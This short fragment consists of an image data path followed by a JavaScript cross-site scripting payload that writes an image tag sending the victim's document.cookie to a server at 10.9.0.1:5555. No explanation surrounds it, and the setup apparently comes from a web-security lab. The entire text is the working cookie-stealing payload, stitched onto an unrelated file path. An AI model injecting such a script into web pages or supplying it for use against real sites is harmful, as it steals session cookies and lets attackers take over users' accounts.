 <script>document.write('<img src=http://10.9.0.1:5555?c='
                       + escape(document.cookie) + '   >');
</script>